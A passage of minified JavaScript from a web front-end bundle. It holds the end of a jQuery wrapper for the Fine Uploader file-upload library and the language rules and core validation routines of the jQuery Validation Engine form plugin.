d=c.split(I),e=qq.getCookie(c).split(I);b.push({name:decodeURIComponent(d[1]),size:d[2],uuid:e[0],partIdx:e[1]})}),b):[]}}},function(a){"use strict";var b,c,d,e,f,g,h,i,j,k;g=["uploaderType"],d=function(a){if(a){var d=i(a);h(d),b("basic"===f("uploaderType")?new qq.FineUploaderBasic(d):new qq.FineUploader(d))}return c},e=function(a,b){var d=c.data("fineuploader");return b?(void 0===d&&(d={}),d[a]=b,void c.data("fineuploader",d)):void 0===d?null:d[a]},b=function(a){return e("uploader",a)},f=function(a,b){return e(a,b)},h=function(b){var d=b.callbacks={};a.each((new qq.FineUploaderBasic)._options.callbacks,function(a,b){var e,f;e=/^on(\w+)/.exec(a)[1],e=e.substring(0,1).toLowerCase()+e.substring(1),f=c,d[a]=function(){var a=Array.prototype.slice.call(arguments);return f.triggerHandler(e,a)}})},i=function(b,d){var e,h;return e=void 0===d?"basic"!==b.uploaderType?{element:c[0]}:{}:d,a.each(b,function(b,c){a.inArray(b,g)>=0?f(b,c):c instanceof a?e[b]=c[0]:a.isPlainObject(c)?(e[b]={},i(c,e[b])):a.isArray(c)?(h=[],a.each(c,function(b,c){c instanceof a?a.merge(h,c):h.push(c)}),e[b]=h):e[b]=c}),void 0===d?e:void 0},j=function(c){return"string"===a.type(c)&&!c.match(/^_/)&&void 0!==b()[c]},k=function(a){var c=[],d=Array.prototype.slice.call(arguments,1);return i(d,c),b()[a].apply(b(),c)},a.fn.fineUploader=function(e){var f=this,g=arguments,h=[];return this.each(function(i,l){if(c=a(l),b()&&j(e)){if(h.push(k.apply(f,g)),1===f.length)return!1}else"object"!=typeof e&&e?a.error("Method "+e+" does not exist on jQuery.fineUploader"):d.apply(f,g)}),1===h.length?h[0]:h.length>1?h:this}}(jQuery),function(a){a.fn.validationEngineLanguage=function(){},a.validationEngineLanguage={newLang:function(){a.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(a,b,c,d){return"test"==a.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(a){var b=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),c=b.exec(a.val());if(null==c)return!1;var d=c[1],e=1*c[2],f=1*c[3],g=new Date(d,e-1,f);return g.getFullYear()==d&&g.getMonth()==e-1&&g.getDate()==f},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},a.validationEngineLanguage.newLang()}(jQuery),function(a){"use strict";var b={init:function(c){var d=this;return d.data("jqv")&&null!=d.data("jqv")||(c=b._saveOptions(d,c),a(".formError").on("click",function(){a(this).fadeOut(150,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()})})),this},attach:function(c){var d,e=this;return d=c?b._saveOptions(e,c):e.data("jqv"),d.validateAttribute=e.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",d.binded&&(e.on(d.validationEventTrigger,"["+d.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",b._onFieldEvent),e.on("click","["+d.validateAttribute+"*=validate][type=checkbox],["+d.validateAttribute+"*=validate][type=radio]",b._onFieldEvent),e.on(d.validationEventTrigger,"["+d.validateAttribute+"*=validate][class*=datepicker]",{delay:300},b._onFieldEvent)),d.autoPositionUpdate&&a(window).bind("resize",{noAnimation:!0,formElem:e},b.updatePromptsPosition),e.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",b._submitButtonClick),e.removeData("jqv_submitButton"),e.on("submit",b._onSubmitEvent),this},detach:function(){var c=this,d=c.data("jqv");return c.find("["+d.validateAttribute+"*=validate]").not("[type=checkbox]").off(d.validationEventTrigger,b._onFieldEvent),c.find("["+d.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",b._onFieldEvent),c.off("submit",b.onAjaxFormComplete),c.die("submit",b.onAjaxFormComplete),c.removeData("jqv"),c.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",b._submitButtonClick),c.removeData("jqv_submitButton"),d.autoPositionUpdate&&a(window).unbind("resize",b.updatePromptsPosition),this},validate:function(){var c=a(this),d=null;if(!c.is("form")&&!c.hasClass("validationEngineContainer")||c.hasClass("validating"))if(c.is("form")||c.hasClass("validationEngineContainer"))c.removeClass("validating");else{var e=c.closest("form, .validationEngineContainer"),f=e.data("jqv")?e.data("jqv"):a.validationEngine.defaults,d=b._validateField(c,f);d&&f.onFieldSuccess?f.onFieldSuccess():f.onFieldFailure&&f.InvalidFields.length>0&&f.onFieldFailure()}else{c.addClass("validating");var f=c.data("jqv"),d=b._validateFields(this);setTimeout(function(){c.removeClass("validating")},100),d&&f.onSuccess?f.onSuccess():!d&&f.onFailure&&f.onFailure()}return f.onValidationComplete?!!f.onValidationComplete(e,d):d},updatePromptsPosition:function(c){if(c&&this==window)var d=c.data.formElem,e=c.data.noAnimation;else var d=a(this.closest("form, .validationEngineContainer"));var f=d.data("jqv");return d.find("["+f.validateAttribute+"*=validate]").not(":disabled").each(function(){var c=a(this);f.prettySelect&&c.is(":hidden")&&(c=d.find("#"+f.usePrefix+c.attr("id")+f.useSuffix));var g=b._getPrompt(c),h=a(g).find(".formErrorContent").html();g&&b._updatePrompt(c,a(g),h,void 0,!1,f,e)}),this},showPrompt:function(a,c,d,e){var f=this.closest("form, .validationEngineContainer"),g=f.data("jqv");return g||(g=b._saveOptions(this,g)),d&&(g.promptPosition=d),g.showArrow=1==e,b._showPrompt(this,a,c,!1,g),this},hide:function(){var c,d=a(this).closest("form, .validationEngineContainer"),e=d.data("jqv"),f=e&&e.fadeDuration?e.fadeDuration:.3;return c=a(this).is("form")||a(this).hasClass("validationEngineContainer")?"parentForm"+b._getClassName(a(this).attr("id")):b._getClassName(a(this).attr("id"))+"formError",a("."+c).fadeTo(f,.3,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()}),this},hideAll:function(){var b=this,c=b.data("jqv"),d=c?c.fadeDuration:.3;return a(".formError").fadeTo(d,.3,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()}),this},_onFieldEvent:function(c){var d=a(this),e=d.closest("form, .validationEngineContainer"),f=e.data("jqv");f.eventTrigger="field",window.setTimeout(function(){b._validateField(d,f),0==f.InvalidFields.length&&f.onFieldSuccess?f.onFieldSuccess():f.InvalidFields.length>0&&f.onFieldFailure&&f.onFieldFailure()},c.data?c.data.delay:0)},_onSubmitEvent:function(){var c=a(this),d=c.data("jqv");if(c.data("jqv_submitButton")){var e=a("#"+c.data("jqv_submitButton"));if(e&&e.length>0&&(e.hasClass("validate-skip")||"true"==e.attr("data-validation-engine-skip")))return!0}d.eventTrigger="submit";var f=b._validateFields(c);return f&&d.ajaxFormValidation?(b._validateFormWithAjax(c,d),!1):d.onValidationComplete?!!d.onValidationComplete(c,f):f},_checkAjaxStatus:function(b){var c=!0;return a.each(b.ajaxValidCache,function(a,b){return b?void 0:(c=!1,!1)}),c},_checkAjaxFieldStatus:function(a,b){return 1==b.ajaxValidCache[a]},_validateFields:function(c){var d=c.data("jqv"),e=!1;c.trigger("jqv.form.validating");var f=null;if(c.find("["+d.validateAttribute+"*=validate]").not(":disabled").each(function(){var g=a(this),h=[];if(a.inArray(g.attr("name"),h)<0){if(e|=b._validateField(g,d),e&&null==f&&(f=g.is(":hidden")&&d.prettySelect?g=c.find("#"+d.usePrefix+b._jqSelector(g.attr("id"))+d.useSuffix):g),d.doNotShowAllErrosOnSubmit)return!1;if(h.push(g.attr("name")),1==d.showOneMessage&&e)return!1}}),c.trigger("jqv.form.result",[e]),e){if(d.scroll){var g=f.offset().top,h=f.offset().left,i=d.promptPosition;if("string"==typeof i&&-1!=i.indexOf(":")&&(i=i.substring(0,i.indexOf(":"))),"bottomRight"!=i&&"bottomLeft"!=i){var j=b._getPrompt(f);j&&(g=j.offset().top)}if(d.scrollOffset&&(g-=d.scrollOffset),d.isOverflown){var k=a(d.overflownDIV);if(!k.length)return!1;var l=k.scrollTop(),m=-parseInt(k.offset().top);g+=l+m-5;var n=a(d.overflownDIV+":not(:animated)");n.animate({scrollTop:g},1100,function(){d.focusFirstField&&f.focus()})}else a("html, body").animate({scrollTop:g},1100,function(){d.focusFirstField&&f.focus()}),a("html, body").animate({scrollLeft:h},1100)}else d.focusFirstField&&f.focus();return!1}return!0},_validateFormWithAjax:function(c,d){var e=c.serialize(),f=d.ajaxFormValidationMethod?d.ajaxFormValidationMethod:"GET",g=d.ajaxFormValidationURL?d.ajaxFormValidationURL:c.attr("action"),h=d.dataType?d.dataType:"json";a.ajax({type:f,url:g,cache:!1,dataType:h,data:e,form:c,methods:b,options:d,beforeSend:function(){return d.onBeforeAjaxFormValidation(c,d)},error:function(a,c){b._ajaxError(a,c)},success:function(e){if("json"==h&&e!==!0){for(var f=!1,g=0;g<e.length;g++){var i=e[g],j=i[0],k=a(a("#"+j)[0]);if(1==k.length){var l=i[2];if(1==i[1])if(""!=l&&l){if(d.allrules[l]){var m=d.allrules[l].alertTextOk;m&&(l=m)}d.showPrompts&&b._showPrompt(k,l,"pass",!1,d,!0)}else b._closePrompt(k);else{if(f|=!0,d.allrules[l]){var m=d.allrules[l].alertText;m&&(l=m)}d.showPrompts&&b._showPrompt(k,l,"",!1,d,!0)}}}d.onAjaxFormComplete(!f,c,e,d)}else d.onAjaxFormComplete(!0,c,e,d)}})},_validateField:function(c,d,e){if(c.attr("id")||(c.attr("id","form-validation-field-"+a.validationEngine.fieldIdCounter),++a.validationEngine.fieldIdCounter),c.is(":hidden")&&!d.prettySelect||c.parent().is(":hidden"))return!1;var f=c.attr(d.validateAttribute),g=/validate\[(.*)\]/.exec(f);if(!g)return!1;var h=g[1],i=h.split(/\[|,|\]/),j=!1,k=c.attr("name"),l="",m="",n=!1,o=!1;d.isError=!1,d.showArrow=!0,d.maxErrorsPerField>0&&(o=!0);for(var p=a(c.closest("form, .validationEngineContainer")),q=0;q<i.length;q++)i[q]=i[q].replace(" ",""),""===i[q]&&delete i[q];for(var q=0,r=0;q<i.length;q++){if(o&&r>=d.maxErrorsPerField){if(!n){var s=a.inArray("required",i);n=-1!=s&&s>=q}break}var t=void 0;switch(i[q]){case"required":n=!0,t=b._getErrorMessage(p,c,i[q],i,q,d,b._required);break;case"custom":t=b._getErrorMessage(p,c,i[q],i,q,d,b._custom);break;case"groupRequired":var u="["+d.validateAttribute+"*="+i[q+1]+"]",v=p.find(u).eq(0);v[0]!=c[0]&&(b._validateField(v,d,e),d.showArrow=!0),t=b._getErrorMessage(p,c,i[q],i,q,d,b._groupRequired),t&&(n=!0),d.showArrow=!1;break;case"ajax":t=b._ajax(c,i,q,d),t&&(m="load");break;case"minSize":t=b._getErrorMessage(p,c,i[q],i,q,d,b._minSize);break;case"maxSize":t=b._getErrorMessage(p,c,i[q],i,q,d,b._maxSize);break;case"min":t=b._getErrorMessage(p,c,i[q],i,q,d,b._min);break;case"max":t=b._getErrorMessage(p,c,i[q],i,q,d,b._max);break;case"past":t=b._getErrorMessage(p,c,i[q],i,q,d,b._past);break;case"future":t=b._getErrorMessage(p,c,i[q],i,q,d,b._future);break;case"dateRange":var u="["+d.validateAttribute+"*="+i[q+1]+"]";d.firstOfGroup=p.find(u).eq(0),d.secondOfGroup=p.find(u).eq(1),(d.firstOfGroup[0].value||d.secondOfGroup[0].value)&&(t=b._getErrorMessage(p,c,i[q],i,q,d,b._dateRange)),t&&(n=!0),d.showArrow=!1;break;case"dateTimeRange":var u="["+d.validateAttribute+"*="+i[q+1]+"]";d.firstOfGroup=p.find(u).eq(0),d.secondOfGroup=p.find(u).eq(1),(d.firstOfGroup[0].value||d.secondOfGroup[0].value)&&(t=b._getErrorMessage(p,c,i[q],i,q,d,b._dateTimeRange)),t&&(n=!0),d.showArrow=!1;break;case"maxCheckbox":c=a(p.find("input[name='"+k+"']")),t=b._getErrorMessage(p,c,i[q],i,q,d,b._maxCheckbox);break;case"minCheckbox":c=a(p.find("input[name='"+k+"']")),t=b._getErrorMessage(p,c,i[q],i,q,d,b._minCheckbox);break;case"equals":t=b._getErrorMessage(p,c,i[q],i,q,d,b._equals);break;case"funcCall":t=b._getErrorMessage(p,c,i[q],i,q,d,b._funcCall);break;case"creditCard":t=b._getErrorMessage(p,c,i[q],i,q,d,b._creditCard);break;case"condRequired":t=b._getErrorMessage(p,c,i[q],i,q,d,b._condRequired),void 0!==t&&(n=!0)}var w=!1;if("object"==typeof t)switch(t.status){case"_break":w=!0;break;case"_error":t=t.message;break;case"_error_no_prompt":return!0}if(w)break;"string"==typeof t&&(l+=t+"<br/>",d.isError=!0,r++)}!n&&!c.val()&&c.val().length<1&&(d.isError=!1);var x=c.prop("type"),y=c.data("promptPosition")||d.promptPosition;("radio"==x||"checkbox"==x)&&p.find("input[name='"+k+"']").size()>1&&(c=a("inline"===y?p.find("input[name='"+k+"'][type!=hidden]:last"):p.find("input[name='"+k+"'][type!=hidden]:first")),d.showArrow=!1),c.is(":hidden")&&d.prettySelect&&(c=p.find("#"+d.usePrefix+b._jqSelector(c.attr("id"))+d.useSuffix)),d.isError&&d.showPrompts?b._showPrompt(c,l,m,!1,d):j||b._closePrompt(c),j||c.trigger("jqv.field.result",[c,d.isError,l]);var z=a.inArray(c[0],d.InvalidFields);return-1==z?d.isError&&d.InvalidFields.push(c[0]):d.isError||d.InvalidFields.splice(z,1),b._handleStatusCssClasses(c,d),d.isError&&d.onFieldFailure&&d.onFieldFailure(c),!d.isError&&d.onFieldSuccess&&d.onFieldSuccess(c),d.isError},_handleStatusCssClasses:function(a,b){b.addSuccessCssClassToField&&a.removeClass(b.addSuccessCssClassToField),b.addFailureCssClassToField&&a.removeClass(b.addFailureCssClassToField),b.addSuccessCssClassToField&&!b.isError&&a.addClass(b.addSuccessCssClassToField),b.addFailureCssClassToField&&b.isError&&a.addClass(b.addFailureCssClassToField)},_getErrorMessage:function(c,d,e,f,g,h,i){var j=jQuery.inArray(e,f);if("custom"===e||"funcCall"===e){var k=f[j+1];e=e+"["+k+"]",delete f[j]}var l,m=e,n=d.attr("data-validation-engine")?d.attr("data-validation-engine"):d.attr("class"),o=n.split(" ");if(l="future"==e||"past"==e||"maxCheckbox"==e||"minCheckbox"==e?i(c,d,f,g,h):i(d,f,g,h),void 0!=l){var p=b._getCustomErrorMessage(a(d),o,m,h);p&&(l=p)}return l},_getCustomErrorMessage:function(a,c,d,e){var f=!1,g=b._validityProp[d];if(void 0!=g&&(f=a.attr("data-errormessage-"+g),void 0!=f))return f;if(f=a.attr("data-errormessage"),void 0!=f)return f;var h="#"+a.attr("id");if("undefined"!=typeof e.custom_error_messages[h]&&"undefined"!=typeof e.custom_error_messages[h][d])f=e.custom_error_messages[h][d].message;else if(c.length>0)for(var i=0;i<c.length&&c.length>0;i++){var j="."+c[i];if("undefined"!=typeof e.custom_error_messages[j]&&"undefined"!=typeof e.custom_error_messages[j][d]){f=e.custom_error_messages[j][d].message;break}}return f||"undefined"==typeof e.custom_error_messages[d]||"undefined"==typeof e.custom_error_messages[d].message||(f=e.custom_error_messages[d].message),f},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(b,c,d,e,f){switch(b.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!a.trim(b.val())&&(b.val()!=b.attr("data-validation-placeholder")||b.val()!==b.attr("placeholder")))return e.allrules[c[d]].alertText;break;case"radio":case"checkbox":if(f){if(!b.attr("checked"))return e.allrules[c[d]].alertTextCheckboxMultiple;break}var g=b.closest("form, .validationEngineContainer"),h=b.attr("name");if(0==g.find("input[name='"+h+"']:checked").size())return 1==g.find("input[name='"+h+"']:visible").size()?e.allrules[c[d]].alertTextCheckboxe:e.allrules[c[d]].alertTextCheckboxMultiple}},_groupRequired:function(c,d,e,f){var g="["+f.validateAttribute+"*="+d[e+1]+"]",h=!1;return c.closest("form, .validationEngineContainer").find(g).each(function(){return b._required(a(this),d,e,f)?void 0:(h=!0,!1)}),h?void 0:f.allrules[d[e]].alertText},_custom:function(a,b,c,d){var e,f=b[c+1],g=d.allrules[f];if(!g)return void alert("jqv:custom rule not found - "+f);if(g.regex){var h=g.regex;if(!h)return void alert("jqv:custom regex not found - "+f);var i=new RegExp(h);if(!i.test(a.val()))return d.allrules[f].alertText}else{if(!g.func)return void alert("jqv:custom type not allowed "+f);if(e=g.func,"function"!=typeof e)return void alert("jqv:custom parameter 'function' is no function - "+f);if(!e(a,b,c,d))return d.allrules[f].alertText}},_funcCall:function(a,b,c,d){var e,f=b[c+1];if(f.indexOf(".")>-1){for(var g=f.split("."),h=window;g.length;)h=h[g.shift()];e=h}else e=window[f]||d.customFunctions[f];return"function"==typeof e?e(a,b,c,d):void 0},_equals:function(b,c,d,e){var f=c[d+1];return b.val()!=a("#"+f).val()?e.allrules.equals.alertText:void 0},_maxSize:function(a,b,c,d){var e=b[c+1],f=a.val().length;if(f>e){var g=d.allrules.maxSize;return g.alertText+e+g.alertText2}},_minSize:function(a,b,c,d){var e=b[c+1],f=a.val().length;if(e>f){var g=d.allrules.minSize;return g.alertText+e+g.alertText2}},_min:function(a,b,c,d){var e=parseFloat(b[c+1]),f=parseFloat(a.val());if(e>f){var g=d.allrules.min;return g.alertText2?g.alertText+e+g.alertText2:g.alertText+e}},_max:function(a,b,c,d){var e=parseFloat(b[c+1]),f=parseFloat(a.val());if(f>e){var g=d.allrules.max;return g.alertText2?g.alertText+e+g.alertText2:g.alertText+e}},_past:function(c,d,e,f,g){var h,i=e[f+1],j=a(c.find("input[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())h=new Date;else if(void 0!=j.val()){if(j.is(":disabled"))return;h=b._parseDate(j.val())}else h=b._parseDate(i);var k=b._parseDate(d.val());if(k>h){var l=g.allrules.past;return l.alertText2?l.alertText+b._dateToString(h)+l.alertText2:l.alertText+b._dateToString(h)}},_future:function(c,d,e,f,g){var h,i=e[f+1],j=a(c.find("input[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())h=new Date;else if(void 0!=j.val()){if(j.is(":disabled"))return;h=b._parseDate(j.val())}else h=b._parseDate(i);var k=b._parseDate(d.val());if(h>k){var l=g.allrules.future;return l.alertText2?l.alertText+b._dateToString(h)+l.alertText2:l.alertText+b._dateToString(h)}},_isDate:function(a){var b=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return b.test(a)},_isDateTime:function(a){var b=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return b.test(a)},_dateCompare:function(a,b){return new Date(a.toString())<new Date(b.toString())},_dateRange:function(a,c,d,e){return!e.firstOfGroup[0].value&&e.secondOfGroup[0].value||e.firstOfGroup[0].value&&!e.secondOfGroup[0].value?e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2:b._isDate(e.firstOfGroup[0].value)&&b._isDate(e.secondOfGroup[0].value)&&b._dateCompare(e.firstOfGroup[0].value,e.secondOfGroup[0].value)?void 0:e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2},_dateTimeRange:function(a,c,d,e){return!e.firstOfGroup[0].value&&e.secondOfGroup[0].value||e.firstOfGroup[0].value&&!e.secondOfGroup[0].value?e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2:b._isDateTime(e.firstOfGroup[0].value)&&b._isDateTime(e.secondOfGroup[0].value)&&b._dateCompare(e.firstOfGroup[0].value,e.secondOfGroup[0].value)?void 0:e.allrules[c[d]].alertText+e.allrules[c[d]].alertText2},_maxCheckbox:function(a,b,c,d,e){var f=c[d+1],g=b.attr("name"),h=a.find("input[name='"+g+"']:checked").size();return h>f?(e.showArrow=!1,e.allrules.maxCheckbox.alertText2?e.allrules.maxCheckbox.alertText+" "+f+" "+e.allrules.maxCheckbox.alertText2:e.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(a,b,c,d,e){var f=c[d+1],g=b.attr("name"),h=a.find("input[name='"+g+"']:checked").size();return f>h?(e.showArrow=!1,e.allrules.minCheckbox.alertText+" "+f+" "+e.allrules.minCheckbox.alertText2):void 0},_creditCard:function(a,b,c,d){var e=!1,f=a.val().replace(/ +/g,"").replace(/-+/g,""),g=f.length;if(g>=14&&16>=g&&parseInt(f)>0){var h,i=0,c=g-1,j=1,k=new String;do h=parseInt(f.charAt(c)),k+=j++%2==0?2*h:h;while(--c>=0);for(c=0;c<k.length;c++)i+=parseInt(k.charAt(c));e=i%10==0}return e?void 0:d.allrules.creditCard.alertText},_ajax:function(c,d,e,f){var g=d[e+1],h=f.allrules[g],i=h.extraData,j=h.extraDataDynamic,k={fieldId:c.attr("id"),fieldValue:c.val()};if("object"==typeof i)a.extend(k,i);else if("string"==typeof i)for(var l=i.split("&"),e=0;e<l.length;e++){var m=l[e].split("=");m[0]&&m[0]&&(k[m[0]]=m[1])}if(j)for(var n=String(j).split(","),e=0;e<n.length;e++){var o=n[e];if(a(o).length){var p=c.closest("form, .validationEngineContainer").find(o).val();o.replace("#","")+"="+escape(p),k[o.replace("#","")]=p}}return"field"==f.eventTrigger&&delete 